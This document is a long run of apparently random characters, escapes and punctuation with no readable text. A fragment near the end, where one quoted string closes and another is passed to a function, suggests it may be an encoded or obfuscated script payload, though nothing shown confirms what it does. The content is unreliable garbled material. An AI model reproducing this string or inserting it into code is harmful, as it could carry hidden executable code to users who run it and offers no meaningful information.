a!t2r,btg!bEda-,VF.8Jv#7&:u1"pF2AFF:S7aKe,e3t6v.n3i2ust7m.di{0d7m"d0s7.3.dt:dn2[.B."l!a+e1drhJca.Jy7u...sJt9i.g7\\,\/F,dmxd l4F4.5J0JA-"A-r8p3r"d{lDs:_7b5m!r.rrv4ANc42e..S."a4hN4v.eD.JofJZ06d6..22.82p."q."1o2evNrxmlosJGitapA\/!wAw-!A37!sr2\/1080!sdg?cX>Ac809!fk4A56 !2513?c31uJ9!.5J2d.M17.!3r,oJ-!r4J64SF5J37d2A d8k7A85a!F487od3Aod351Lr4d7F8,d15sd3AQ5hDb5.2t52vd437xc=1.Fdn2NdFogF94#n"k%96t!=88JpvJ92Jiv135d139N3FFgC9;#d"1%e62! .J73E28cc"J951d.A:v.K24uyoJade:IF6F!FJFXF1F 4,!34.03A45J30!y5483AJ4232L29a87AB03Jo!J1,24.<["1J[ 785".9^x1 *<038f.FAt0)5\\Jg7m519.JF!J2.97Yl6H79.8BJ344CJe308.7JJ6!-7!6.?S393 80Ji!71131Q26.27.1J 0J7JJ1.82 3..1Bd9.57A6AF!dJJd1:9F,F1F9F4FlFeJs7k.xJF5qJG032!.iJu5J6MA.051iAN5iAo!g848bu16"9-Jk5204A47:5A.J>"9022.!>494A9!j6J78J6!"7oJ!507nAd6d5dJk.46 12AA2p56JL686!4iy98a7C8u!!3!76Jg."912.+?5A1-Ar0t4AJ"8.A!5dN7F1gF94##"547$4F.c3F283FJF(J41138.9f399J65A0,.3f!2Ayl7=2A,s3805MR478r*J0F7PC!P30+3a*F6,44MC8.6.*33.47AA1!5fJ0!J4F9rC5F92T1cD?537r62wJ678eD 1.803uwA815uL.735223J8136AJ\/!;0,7:.A>P9J55JJ!3298J.->i6A6vJ.!J297nCJP1641J@.385 4"7520@1152"4t4e4l@509065rJA1A5tJA!#5.20J}.16914@401086s=h!3621c@.181:36QJ611GJF!c221 JJ5.788F@.5%6.4F-27t9FJ5!!4J03J301206aLl2t7o85?99221JJ!10379JJ!1004.D01J115b8d!90>62J4!f9A7-JJ1!5776*,3J9JJ 5o0d15*23J7FQ66r94J70C8=79=5!a2"36A009A71J37."ft9!F!FAF!J25C9dAJ3M3,J6322J.5Ai1"A9!!7477J2!l0t1Aw90F2JJJ!86091J27J04..B9915dOc0oA53-8JAc2J4`Ql6d3rW94557Qn8d5.-C9622.?Jd8t4JJB!58n8,Q44 1r7w!!8.4:d3<e7427+130AJ!.1.58,31AA4!F9961X99!71.1B"0J85J5536924J9!-0*59*A4!93A46 94Js9J139{dy: 195eD18.9989d3:t1e98*2027JA92490X"2g3JA55d4sJl4J6032u20.J79164360d82Y95,6nA25m53JB1J4552ws464,+p6F9k.->y729B.F13.77f17YF722AAA076dJ!78071ey02j2yDT956091J.!J0d19[1723AAF1l6.JJ!v846*uy4781Le2A6067vJ0.31g94552.FJJ244lJJ!71I33."J.3.2JJ.!45J5+AJ4O77Ct.F4.073FJd!23_88L693157>J !53=7bDw6.0e83d2<369JA4e8.9.d5C59634,!7?6J.yJC8 17J94A1A30JC!81F118.!,103Q.3f36A0dJr6s471.J.!C2"8l=!!p9949J@!<6o2!Jr9742.af34c94O99v72dFCa884-w6182AdjCC2J4dJJ8d73.6Jk6J7"A-5$7A.dBJ7480Sx352CJJ!F9.7<v958!A662exn3957v!Mv212.x8456yv3Mv2b6"xA4!.2Wy\'p!t0A!v73`08.3".d1J.l071!AF2J0ACW:7029.v859.8JM7F75A20!.AJ85639A77:0HCA:62,26u 3421N?4?A55851.xJ08_4EA1585 .2JM0323t6F34u.UJ0306eJJ5301A1771d.8J68r1rAJ6d95AJ097Pw 567.J21:1FA42d2ZPJ89Av0R9uA89uA38i43CJ:e9JA\\6!0NA071_K5787A7235AJ2!d489;J91962Od3!.cJ31A4i.9>J297-Ad16_11J03CJ;"2C.6>T0,32.JJy89Ar9743dt;A9266y83A82J75402A>8.9dAF5891yd6,4uJ46-yF644zq9Fe65.991!93494C:F264J4!A330AO45!92?90,17Aa4011JK739K1cJH1668J33J715Wyd3h5^+i50AW1 5-J91s917JW.5F8FJm129x77=r!$0074+t5F47J.7F84J"739218QJ745JJ.!1695.Jf1E88JJ!1390nJ!178FJ.0o6i4Ct.5J!16o21QF6542v.1J7r-a1377A56"5FJ4369dAv8r8rJt4=9430d<;23062-e6R7;A 437l-A502pd+;71!6!Q83r6c..J;6276JJ.,1.Aq!53961= !e9,6:dy;a3J8CW56l5wA"3410T-3.A98666yA5J8uN.0^.gJb0A81.F1s.A6,89.dJ60z0PJ8! 3r1od"Ce5r9;x24R5hd2C3823.x97e.cJ63J4x7.1216.0J5530e.7Ay2JJJJ15s2{J8!b1L63dsC43u94JJ5d59.eJ-6!39.bA!7168.7J07(34.6A5996d.]J.6207J7!28M3BdlCF7D8tJ.!65A9yd5Ca3n9JJ5!P0081d7C55A4cUe5!52.9JB453..KB66l0A.tJ\/3pA2!30FkCC.5434U;9A2c.JJ]1>10.JB19A6F..J49d67.8J!0t9+.]J!8J04C+<90nAQ6J4n.9J"1g27.*J95.9n. Jr1692Q.4J7<J10954.mJ81!18."J30l9d.6Jz0p22.JB59;2!J5!a7475vF03!771`t8=3!.2Wc\'dhwF3FC8 .7"1^er1cFAAcs10.FSA"4<a.4q0"yhvtiJld.0"SiG20raLe436dJ)2cM\/y.9x9.9"6F2A8.8i<=1FxJ3F.F D6aFor.5JcJ9-"o:a1J0dt\/cGdiipla3:4o!e2A7d.v2J9aJdQd!..e3&Ju!"vFwAaJJFgc9>AwFr+a.J.h1F."3J.A !JNFJ3l3n]A>rchJ>1:!j"T!o5y6(oF2"BA5VJN6J5lsn3A3F1CAeAkJrJv9nAA6Aap!b9nSmGJ1FJFJ.97Njon7.vJ5c.e8rpi!.cF.-"mld1.0.5AAJ._6lon^J3dFr8fJ?.X".1+.Flo2ex--pid2J.f4t6oK.7s5A7-sVef8e"A-a5d!d2..e.vdn!J4.JA!JA#nV2A.J.F]FSF2F7d6Q5pAnJFA..J1F4u9trn_(Kp.naj-F.iaa9e5X,\/C"JE67"I484-eV1Z0luJ5sr`cceeen8r!aueJF2sa"g<3o tdJA!6cJeenJr1aAeh- V0,YJ.J.!!m8-Za"c5l1taJ.h5,AdD22.Ah3,cd84J.whA,Jdu60,3iAg64"m1[5lJ]J,#d!mA[.l3J..,"6F3iTgef-e6J1[4o8edGuialJg6c5]tZ7m2del2,A1si8l_-l,!1.i!l."CF4b.o3J2u_03J2"9"+Fnv-t3"A"7F3coa?soB"aJe7tFy5uyuAeAErpJs6Je!0p2o?i.gueEe2td_!t1m-E.p2rlfol3o.<111s:J.39shJ;5J,Ja3Z9mJrsJi!RmFB5eldamor2-7iJ!6icg6e4EArqa5mCr3.A>ed0neofy:.1J!,,dJaGnJ.gf5o6e7,idAe8Jr,7d1iJ,[d1p3n!k!oJetk!o?e2q`abedJI$srAlEc4A3Msry.Ai;keA!-JoJewpreJixA9"d"tmbeJ\/E,Jf5anhojdo.s0I.!1w5":"!f1ame,sFc-4.e..Fy9uJu2e6h1evJ9[2d8d7e8.buJ09J3-JJnhHAF"_FMs6deJ1JJJi\/t1.AsJJs.-9GoIJll-@lAd!J1ohdAa:t8hoierlf4dC\/n,"[3\/5Z"cxe.n6r7a1eNJ3pAt6.cd0GJ9.!2qAJJ!6qJ.240JJ93Ji449J9:qJj0.7J#5dq0.t^i6Lv..7J 39vc3139t2.dJw6 nA39*F#."c%76F!JPh5H+e4]9JC;F,3.1A+;3A37A,1F9SJJ!d9d96A91i9.J39J5x2MJ0189nA81g0!Ae751A.4>r1b0:M85nJ7!F4i7.3!*b#1"C%e6m!459J.7!DC1A8A4"Jl4547*!7807At331AJd770FA{3M10J=JxJrA0209J.iJ_4.42u12"9dv7987Fv59d7938*9#a"542$3F8cDF29AF)FJJ49P9rJ@!67?8!CJM7353J@a0>289Au79240HJ9 907!u!5.1o@A0.4673JY4>16J4!"1F8.A 201FJt!87.1WA3133FJi!A512!.37l!65!5F+a7u11.134!.486JC9.,215o52+J7 46JA!J8x43J+93949l@N6F7!2u?w240.C3.ap37_?24e16@J187J1.?,8d8843@!1n6D3d-22.17.5J59J9IJA16684CvI811!@6psAo7J9FJ!!d0!3ASB1J9Bgd8uAF!J936cL42:49A34c9JLJ6Y3F8sL73..J70!+5"58v"M38042d1C.622vJ92o20.6J61654uu2B1+dsC0921wuf6u6JdaCA152FJc6z84..JC2.88A(8.7:.vJE244*Av9F15.!J41y5hJ6!x8x19diC78C8Fv39)A.994FAr2 A.!37.62e13!8TQ96b6rv17dAh6 16A,317(dJ<\'9262t!.674262leG306tJA!<8n6sAd3s7 JA!85n3JA12h32JD!R3A2FJ<!38e72@!20306Zvu8149@G1d004ouJ547e@00?1m3JFAFJFJJ6009!JF0=2l2-Jm0>1oJu9i6"A09100J<86329ux25d9,,O4n69J"!J6m63,91192A 6i6"J"7p3.40x86A8A,39348J!!t7l49,99o06AI3>80J58n4.5cx48!4J,55t25J4!J0A61,.8A08A`1F0hJh941J9-6447+70*2AC2:E8\\7C+p747d.DJ.9912JZ1n606.K746Jy2r45JJ!65J6!+03.5mKp02JJ47634>KA0BJ*5A1t99J58:11J.6d625aKm1J+81e09AA9-5A+6934bC :J3$90+J8982."J,9;0]J8944c3n60J!!J3A7 J.!K059A?J5m5.7AJ8!h3a2F-20k35.dA3p!J7901y7067AJ!J078FJy!37798yb5J.AAJ7872.=>01.84C2TJ779!Jl!56v22J8!m2b1&w31043JXJ"1Ju"19J9!a362Jvx1192x80b9JvA5c4k60..J:146,C0:d8aA:272!.JJ!924rA.3222K.64A892Ci:x5FAd567.A33dAp6419A936S\'9!5.JJ8I77..Jr7E10AA5J4dd1;J85AA9TA29J47Cn:"2w24N124.JJ99-12.,JJ1,2dAoAa1;3JId1z8wP17cAd1 80.s[,68x48Q1Jd5:c6832I33s74.dJ8435Fxd7o.!J94 33A45798.3J54{42IB6.62.4JJ4J4pA,7A27.JJ24r53AJ8g1=.8J7368.JJ!.4D7.AX2p.oAv0F1bA07J98J3!08391P012ClT37!91df;=4a25J6!2159Fva4s70Jd!.8:7)uq7{7.J80_4eA89vAi!b4A9nww5r30d0<7489pJ3!J0 6gJ9224@A>1J7v.6JA0E4 JA.J218!.pBJ6"4rJZ3b2J95Uc3844J3!\/6!4e.!AA7"22J0610p5FJA!i8!9J+J0.70..74! 0F7o.JW1\'r!.<F5l85D!978F8.Je0*91JC!03!57.tBF8J2{J6!35s1o.cB.6.8 JP!J5874JD!.4o77D6769.6pJ2!e5q3JD18e6,9=Ad03J2!07s1-C5T08511*V0d0 .-A,9!65J!2J2233d1o8J.4J3J9JAe82*e7m14..A2975iJ98h8416AF3FJi9!3JJ9!t4o60,79F5v.CJc5-4@J47a7J64drC6382!?A766d9mJJ4+23JJ8J693.d82v-A.29d24.920A32J!d0[3@26A53n!3404.dJC88125uM7A16d"C83123v12F88J!5$42AA754JJR!\/496ddd:F2C20Ax37R227J7!B89AA3F0p.dA5A35C37.3A!1JxF33Jx!30]5.x52p6JJ4!98512J6!V1c6wA504.oA52=6:J6!J533OJ5!48d5xJs!!4!70J.!A5.2!J2!6363YJ0!55w9.Un8X22.rA44J01..J10J9u.0A93n5JQ.598kJJ!65-19J71J4JA7354E.sJ-8%3lA|0J49J9!F9060vd7JC13C!C0a6.uJ57k\\4y!!713Jw83u45d244!17oA11t04C[4c!67p39=s! 8-8!Jh!00F6J-{626n.ifs3.16J5!A4224CJC7735F+e1*82.JJ11T4AJl9A5321d=<-5!8 DA990o95t3.>9A8J88FCFd.C"p,aH76Jc8F8d5d4G,p.78F4FJF+J4Fdcl\'rr!FJFJ>!,1\'sJi>wrddvv.","Nftr)Jau2l6,1J!sJl8B!}830l-F9#7p,35"s"-cwi3e;lc37B1n2efl2n6-.i7u5dFrwiAe>dEv3n!i.u3lJlFc"i!}"u.d3r7ieesJ9Fyc1uCl.#lK09;xt!A.033337FTA3eCP.a601o5Jy31.8J-8478AAA7975J667267Cy49115W21y6(.8>02x06JJ.J7A6cM9519oy6752RJJ!d9661J9998w.J>m566nM06"4.J9!a583Wws222!J3!o4p5JJu6cA00!27A3144LA.7t5AA.6gAF2l36.GJN1l61JA!:8.39658J5AJ49l7b9qxA9b7J,[4598Ro842d*95 4tJ.!1737RD17JA53A5:Ld7"485cN86a@A902O2tJ2233FJ3!36287Ap2.8uJr!F3p6"A4155AJ2!J2d13C.F46*48H7712995J0!2189(@51v2,4F2FJmJ56d.!9J!J9d7.JJ!FJ4F0FcF#F.F4F-F1Jp6.6pJ6JL7_Jh3d88Jt!28J2-A.5=2A?12A2$54=2!d2F92?F0\\518nQ]0851JJ7#9A2"-72.7FJ65h9"7\/?56x7J41+00439C4.S061889+i6l7rJ-4J3!2F+m4a64J18.3929+.5250Jy3r422"+C6!3-Jy885J8-?.2.441!*l8o3eJ-!.1ko620!a8!3cA@276CJ117489nJ6!-0159H5754H16w656J9!u1994ue4457ai294nv841@C13J"J2245u@6904A31Nd71CF.w77687sK.03J2!25d7_.9^a3J*G422JA62a7.J!9t6f9kx*8F3F+9882-Kn75Je!-7100.FJ!1m8J.:1e.F21va8.3o39*8#2"D4C$8"3,3"!K894cJ>Ac40Ahc-."C5r66x3!7F25JJ4281J6JJc8A9eJe.u3A2pA24p5zAJ8t81A>4183A54o0CJC!00187v00761741.d7;A0J98wA7T2,d8:32334v9Fp51.vJ66381.uJJ1!37. BF2A3*Jn!21242d[<t693+?d580.3hdi<28C52, 400A.dJJ9P73JJ3139lr9T34Lf860b83d3<{4.7d@27f1754Je!83560a;5124.-A!1.9.J3!F230<._J36d63Ja!J2J4l.sJ9097AJ8017!8eu68!26HN6F4=A9952[Jp!d3o56A78coJ4-!S8F8AJs.J447pJ62d1276=1JA5sD.3J081_=8!m7.37DJ4%9348=2!d4-1J[01C73JI.C202.Dv761F78=.!-36J.!15d4[="!27dJ.9r794d=l!J1 94*.654:J1.J3E5.J51g6F6:=J!\'9s5-X;097JJi.r5F3=J1237J6c=u!A1d4.*Q5713A9396AX47.3Kyl3698*!058.M72J8-*J377).A>Jr\'J46A9F2AwA0C1r*x7b2FA!1\\1 J_63035jwJ3E55XA2D4AA;391FJ95"6d8Aw25r3o*.8638AJ5p9d.J43!d7e7du2d971[f0-5aA23i67Jd!48335Ae665DJo!.3g85A29A71Jn146A4fv79.75D31#6255v 6625D.1C0!41dF;74F68[<9A22AZ4tJx!76.0J.FJ27159J3! 0s2xd":`3z26[k493J.OJJ4c88JN!=401n.3J07448D49c1e5k6J71X!7.7NA03k51JJ4,606JxF3A3J*o3"0FA861J91,5672xd2.66,v414ORJ9J27,!1!8.RZ9]527z!\/9223R4907J+66J72A48g0@Jt!p008AA96!5_C8.o3F9J38x33D5J?x641.Ax3A8 J2!12y9-Am1;.0JA5r77A"417JCJK,0l1 v16D1AJe!91431u>5d1dJJ!e557Cuy1480J.229vA432O.79aF897i.1>.37AC!43.4iJ934A0!C6J1FJ>!.9i13Ji!10.A81r73.6>d3d2eC1PJ1;AJ0A0=Ao8496.71>A111!-4386y14373JA4J3.A5356rAr278\/AA2649A61s3VAJ1U55J20u32A40-9JJA.@9 7cJ5.-9 63Jt.J95JA.l921 J"!J0J95T95 A.704J= !J2934Tg25J9.J6A26J0!u6d2.=y!@0871=7!0074o=0!69b19=3!8781C-1956"C.Kd5e7--A9427AJ1275JA6D0 5AyC2.7y-15o4a.AJ31J21J2!23.0!CFP.5!82?d581d72J>!69J81?u4F8a4wJu!04-8I?l4e5J4JJ46J81J3!24`36.0>a8n5dJ3!68i1.OJ5J19?.5A87C.F44?49?97z858JwJ136w?599265rw85169-A309J.7JJ7A8J-34o8d..M7T86d4JA-04J4!-4!1b@.6.4328d4;J3d15H4^716vC609JH9^01FJn4.0"J9J759A49O00J7!c270JA.6>34Ae01.F8A!u4548J 3p1373v5.c227v17,57d02Cq.864701\/,W9463J81l8E71++313kJ28J4l1J?o54623*Y!6"03JF3A1J89,2411dJ5.82J0dJ7546!3(ye9FJ 67454ZyJ597o,9730rMf969y+d046 A75!0JCy.779982#u08_47?2352<AF9u40J(0&292cvn3d2FQo674FAk5.5eJ!310J9 v656J 42741pv:4?60Q.032-A55A0hJW7A229JvJ6y4A-84d8^A73F21.(13.A6w9QA55695J9!F299FA.85=0!,423duA0r1dy5179.u40v7.JK0J86Ai8F5aAt1\/4lA,5,08A8136.AL315JC0KO2*53wJ7484yJ9c8KwX864ey44A5dw=94821J).gwJG.A9lAn!03rA@5A7.Jd!38:85W97y99M7886r= !g7F1AJ6!d7c6g=l!2427dJ4!24.2JWi1480.J>32s7CJ.981h17y77"1,-3338AA 6.5!JB6s8FAi2-4lJ?6"59m2998.J86-5Jm2559dJQ6!5vmr1"J!6-8"JJ8]4388-C3F80Jl4J3e49Q"8623JJ141F99=S!<8A59?_8A1,63=}!r4 7n?r580v49vlF.7!6A*x4o2ACAF83F9+*J7C49Ad6979Jo447_41wF957d*2282nC5MF378"*J7A23A6725AJ\/1F2n33v*7579*F0433J8!\'5419*J016MAS8J1JJ!15473vdc;.695!*11.9RJ6551hJ14x1,542986*37h4>A78e1J*t3=13C7:,4+4_,1019d.FJ15J54J5579o22dK:F9c38,?667tC6:d3d5J+v1c24.6J7902JJJ502C40K564J198666JrCJv!32A6IAv1,2J?!6p8JkJ:6647.-14p38Co:u1d2v-t8J48A09JJ8641M3MNd52J,9f9286v6;J121m=4!o5g93Jl4t4dJ6.55a3eAs7JJ!.n6Y8)AA5 1!=o!s6F4AJJ3J52A*7J1FJ323=7!F9F7dJJ02A<1!83CJ;29961yA711!d3;D2*12J8!8619Md6;4483Cw.6227JA7641AP2J9p..J 7.4uA.426n.bJ58dAA!>0J3ZJ09A6"wi0nA.3p99w47t9Ad2:r47Ae7338C6:o6.2lwd6T8Fdv:28c7Jw37s86d\\:C044uwd5J7(JA6p1JA47-7d.9JT73AC618JAe156Bw!824iv6TF6J9sJ7!93!1-UO36A60A89.32!)2.95.842WdgA27c!g3G75CAA26t!86F6d.yB!3F6+J5!i558..3A,2"4!.5nn.AJ,2934.And1-F@F..;"J,6Ho6Jc7FJr"e5tA#1"d0dF-c220.8qD"JhFt5JNd40dSJGh0oa!e218d1)8c3\/7^@a1F8c2A7o8tX5!FAF2FJc4.y&t|Fh0rJsee2JGftlAeAh5e"cAideJbJJ8J}J0Ays6U0Xl\/ J6AWJJF6.q7FI2"6JFAcJ5FFF s1[kF#xJ[4"z"3s4aFeF[.Fun4[1c:249uF94c]a@8VeFKcFZ7.JA0f0]J?AA445s6J-FvA20+GAFlA5de{cJ4W1FA9rFa37YyFV3dFF47Fe27(.u3&r8GL4..Y=06z7V3AA5eLJFA22(7uf&6f({4.Fuv;ra3s"AJf1{ VnF,41.1wF2tOA0tF[4>F5AJ4\\AWdMPufmF1AuuuFJ08FFA1Au0Fs8.5\\t2"F.14A!A.ae]WA14.A\'75+ &sAod6Oec9P!6JOFe9sv.5V94Jz0J8F4aAOJ21Ptd7O!5xd-c9ZJA A9bJF13AF07AOr29*9&mdo(!AWdvv"V9..\\7bdOn74+h&u8dcuO84FC3Abc!{.FJcvzfA5FJ48A-F542F>19FJ3dA01AO6cpP2toc1L1Yu.9AJ83cBO24mCJ19(!b;G0w17A{fFJJ-F139.fVsccFt41APc482Fo43F!FA1d.8V@aA{0J..0FE3F.6V9c2Fi4:A!ch8_.4u3;A27+.&91dz?F738YdF377P4f<e1{Q."\\7dJO,56dJM5sJAab.z-.-V6a-O793A*67e1F241Fde1LJAJF64.F61J.sVad.F44AA7.6V*cFL YJFp79O:24*.&n2AF<3.A01cC6f5{1..uF;0adsLA0bW*40n@7.9YJDpW3F975{1Fd4o.JY0cJ82F4J9Fn3d.!V4FC86Lc.bw3f.]D?|A,95F33..sA9F2e8z-JAF.3J83FAJ<Fc32F842.)F"3.F33.J8F.53{6.fY!8Cd2eeF_.cFv16zeFv0i]dA85!Pd2dcFFo4r.JF AK5dF102]3A05 P32uc:Fb4w..AcF8A 4yE:.eJ4p5tR.9d9.v"J cl9n6c.p3GAodn8.8 vt_J92rcK.6s5r=k5 =FJ.pFi= u.4A21z].m.Fuo4J.A"00c0t0u.J"A>8c70i.0u-43aJcJc50b J3J 70C.8JcdAt3o5e3w  p|sdhag-2|6 q"6r2lipAlFt..ci!=u 1.t.2c5i4-,a6h=.1cAb3xFdJA!.0sl-8.MsWaJ.lJ1lJno=5 2i-Ao-2odt1bK-!"FQ0o.a0-.(6Jaa6i3-dxcm1t2 gc7.dsqrFk6JF#e63"7d3t5o2e6lPnYj0id 5rB(3c7i30A1288_874.6""oln7.0"8> cJ04F.c8sF-1F7e.cd0"49.JJSd0tOodedw5 [tko.e;G38c1a.30,3!An1!ct0. 3"9uaiAAF.j .mw.8!(mpo!tcn";Fs!iJe9-ujAiced 43J."u245A8 -34F43:F5-5oGyJ 9,2F3 mzu"d"ccJ0A yE,f2aGpAc!rm 7m2nJF5 9d1{JAJ 3FK45.kc6c9iJ0J128._P7ao&t4oJ-8Vwc. iW!.tuJ46 1l7p4_J4.1n163E.!u!4idAzJa7c6sCiAi9iTy1-"wJp3rCJ6 a+!0" q*.0v 4nc-!b4 J!7! n0vQc8.!h2iAhn=s CF.-0-reJ#io4 "ud4JeJ]0 -J9dtiwl2 J"!d^l!s6=  Jue442,]4 H0441AJ 2,Jact1dl.4 8u.4J55]A  c401.8x7.9 h.JxA.3Jc di1hJb xO,. 8dn;!782d .uJ342h JcctCu1.A"J 9d4A" 8Ens4iJe4 5"KV1o_a# d{0bddxr.f"GP.bJnd6r a5 3d":12913.8coa;sM.v rd"i,b4l3-8n4e.l6nJ c39!Am6rF!4-9uaJ0-io6a7 2"0dJi@l6.8A234dJJ.c40615. J;5q81aCiXJ3 =E!uT41 1|dd!]7 1.c"A.9x6  lemenJo  1A. ,t6tumCn. eF03J3k ,aJcJb.xJ 8dJobd-wC leFe5J4 0dJiGtJ=J 8.rsJi7k9 adF;108 1r4l3JM dk0yCo7rs :X0r31h!o0!1.d1AJ0>c<A-8wct..^J7218.v7202.D1@fJd8{.Jwhrer Au*7F.ei2J3 JLe  lAs3OB6lAo f61d:;0A40s AuJ8J.tJ"o1.:w1c97s 8..ih !e8e!t3rD-\/t!m4,i t<63c38d5;65C JZ9 c,9s!ivkgJ#5F98 882!03J3VaQtrvA"1 .3Jz{.l^J7! +e5e5tir t!bJn7eA !o:-3sz-."4"29J.2Jr3d.tJ08d.6Jb403LJ0!0.1J.036.JJ!9.tJJ2n12da<083xf8\'d,;JJ7.J86J+"l"<3!{307{F.2"e" " b1{-Jl"3""d4:23AdAMF8.dJM,8.d084!46F4E. > 1c.2Bs1J.91.. t5o1bJr1Ad0:Je!c23A^2.d9..2935J40]11-3oAam-6l6nwi517!F6.6r"8"9e9dA4i..21.J63JO.kd..J7>6PJ69T7j5C.u14. 3g.k14.Jo>a0"4"8-Jp4b43uJG49.YJ7 0d15,!e.iJ. ddd80!6.IJ  6]J43JF48 Ju6tFn0t%rAet =e.dor:"*"unF 0c!i8tdJEcc liJd"nccno5eo 4J.--tAg!lA Jt.t!e>.J5A!A.67 !A.96-!f.d9y!6J1r0sdyve<t8aAs8i6p7trvel5d8-\/m5:*oc(esJite03{1J.p101o.Ya4b.dJt2-=1..7 963!J2A.7 Cd302dJ2F edd.4.02. .19.2df0U 92d!7.548 -,t.81J.6 n.A" .r1F 71F.vuJiM 11J!e.o3J 845!5.3"e +"@"71s.. b9v!id-,D Po-m91m.! s2r.9tdxu s1e.4Cu.8 J6F!P,cd: 74v! s3,n hcF0F!x9v 0e2u.rs,. 21!!Jtiod Ju3i5tS,e d1T.8d934 C2A!#]2,9 8"9"AcAn1 .66d6w3a3 2i3kea2,3 66[.8!43i 56.6J!39U 0,mh7i2eo  b2c'),QjU('hu.4hdlF.4.FnJC1.Fz0=4p..u.NF8.>N.iu"F.4qcF$a.4FS5o.AJm4j1+cvFl4cF c22MAA5mFj094eF.f..k8awFJnar> A0b Fi3wAj.l1l2sweJg0z6nu..c.jA8f.U.AuFc4CahU..l1\/27?NFh4tFsc.>MA9F22dc7F94AEmN.3IFs3eAsc\/Fz0J3bF12p<92aAAa1Fp0q4r.tFS37..JAF.cAFt4c.FukFkeABw1AAe.6.71AJRFp3c.S116lc.FC4aF9JAF.3..9FA5.P1AibJ<m"3f..m1e<"2J.81.dgF40r41A0042IFwJb21Fv35.FJA4lf1d0["$<..J 4.3sSg4181PzFAJ.47PkFe2JUTFt4TAA3T>6..1DaJPgFJJzcdFe3pA9coUnFsJT9md4PqAk0.< >eAt2\/>oFk3MFq3SF.3vFCJ.0pFh5..w2xFM4.AA83B.1.Fg3fFg3!Fi3 A\/3luuA..tFt8 c Fz3kFy2eciF.3n.yF;8zcd"a4e.,fJ..cj.H3bP.Fd4.f<.FayFN30AA.1Fj3vFk3dF.3hFA3 Fyds>DA*7A<y0.Fo2p< "FqaFNJcbj?\/>8.t1&f.U5Ay.ya9cdspidioiEy.>2F.J.1\/..as<I2rFoak.3JaF[4s.g1dq FX4tae.pblc1Fn4dFbah.dJVFo43..1oqFFbc..5d..J5lPwFs3.Ajd4<32sA10+2tFlu7Nk0.cn".2h[e2cJ14Aq.FvaFUE..1322?zFF4hFlc3>;A F0726ucJ$R.su8N38b>JFpJq0x[e29.yF73gF,ae.o8.<52bF04s2ac9F.3I.cFm8acz"!a..p8.<o2mF9fd[v>nFoJ.9.c."726u2.o12q0F?4\\2FcyFe3o.oF.8ucr"bakFkFj3q,.F\/Jj3ccDFud6.a*h01QMFsFBdNA.75ThFd4ctmJP7mJeFqd8.rucAn14r.FmuJA.99c34.a.O.FJck6WF17FcpFhe0.uF1eaF 5u7nciFueF.kF"e.Fa4.ttF6dk".{AFdu8Xs3Ctd.sF4dh.duaPF8rcp4F0oQ\/.FuAA{acBFd1FwunXw3.t84.PjbqF.dtA.8eQoFk0tTrE7A3emTwAb9AF.d+BTFeup519cdyCFF3e3FjckFbdT9oC\/Fod4Fl0.T.F.ewc]zd5.a9BEebFyc66|Fwemcuzq5FalFm4kGu6lAEced3G.4rA ftFw4aCf6:Apfsd.Gd4JATfJ,.F.Fre.B2Fde.CIz2AIedcaFidxFa1pQuFndtFh4.T.FjcT05eaFyAw6JTy.4*h4yt"Jj72BqdJ.Au.P.0AQ1F\/At6.Tz.c*\/0gCD6nFa1JGz03e..oFke..5F\/eb"g{iAm63Qf.ouAP8a rdFEu1At9wcy4.a9O.AF1vT7Fa5OJAFtd+.cF.dnAv9bcz4Aa1dzG:6v.dF@dI.t*CeAc.4A0icA4FbIT\/..FFdwF17l(5JI0.o3FeF+00dK..uOAodgB.e3.0umPC0Fo.FrF"0sd3A7FodkA161c44J0yFve.CAF.dvA3a+OgFtFfeJF"AC1d(y|lrz;FFeJ6FFe0F.J.cgFzen;gFsd.F"A.1f(bAmccCc4FAt40D.d.eatID.d.ayky:ti.kdFtt9oHA0T.oM.3o.eq"gacArA?SE}.dJpAtCtkc_d9A.A1Smfn.AkiEq,nN3AktioFAc.enfm3tqoq.po.f5*.iqkd.ku_derCiFec*.eCd dicke0nh|+c.eanqdAehdyr.*uoDt4dhpj*.oqtidFotn.*Io.tNdya+JFlms.|Jqhd".ihil6J.s\/e.|zhdw.dAq.lJJrl,a.JJyCe.J.hvcnsxi\/iAiFydAktam6ni,poto,|xqyg..lctF<MUngcorMmEJ.xE.zrFaFe\/AhrbamAcJqgIn3JuyoEd:qoge6D+..oidpojdIaFtlDi.cogd5o.d.hOcto0teS+bc1tkn85So2qbwkabnplf2k5akk73ckyfFp74acc6.bik.0kcq652uc69F8\/A.4IAm661..eu0dN2rcg&a5ebekwfoS.e.eNcu6yfkAba".FFpdw..F.caA.5vdu.wuJ5ubbcI7.2CJ.2.9u=a1.Fde.AtfqAcao?reobEc.7Md5F3d4.2Fnb8Jp1,5i= 6A..u-5.7n=J5d.1u aNdjkeJA4F04AI5o"z#I2J1f=T2h.h2I0+"F#A291F=.2..F1!0."4#.2e1m=N2D.a3p07F8djAce.A4d8.FA+9r8kAi5jAk8!FZdTA.eAA.d3.vAt9\/8MAA4iAu5h1.4370J67hb".4ux1vb.k.bvcT6.3FA 5FFAa.A!aFAibuAeblA2dmAzezAJc.A.awA36F.gul5h2yk09gkTbf=8foEe6.eyS02I2g=.6i..u0aFJq7AcjFJeEA>cgAFaqAAeb..(.cS7I7e4geI2E"l#.a5dIk"J?4r0rA35DAV621*.]ugdz2ycF&0b1JF8G4yAF5pAu8lFIad.MFDdp.pF1cc"p"meeupnDzgljrJ.7ttAFsu*\/bZe4d.gkrkaEewtg{oepqbi3aa!clmJr.nAAJ.ler#.T.4nlmtJ87l0boq*niCk7dtujlFnha4o1_ot9rn^neeAbh7m.nkaddt\'"ijituC.nAoMkierjdq\'3s!uItmrodvh,udJIEoiiip.A.rjFdd{leynoc\/aF"4"oeclargJd7i0low^mhae.s.btlvdEdcJ.hhtA..CcNAsczmodoJrlm.A.r.dq\'Nloo9urax!4lxdMJ g.cFJsCprEi4h9JJhbcgoJJfFgAq4lE@1tF.Fg0acJFmd"cs&ef0dFv3J.0.R0Fk5.cw53fu, FMA"4AE.19FrF101cDFhdAcE&Sfcd.R.ED?IfAcc}73.33K4HrFi5Jcq5.f"*bYw3bb.=.1tF+chcm5Nfh=q1qF.1mdcV1F.byF-c.I\/a5.vS.%o.iun?.3cE.F.b..0Lg3W96VAF3ckc.5.fl=q1yFd1pdsEk5b1.VhA.Axc.,g.tF<bo.mS\/%_.DFdbNA"6aI.a.AR4 c 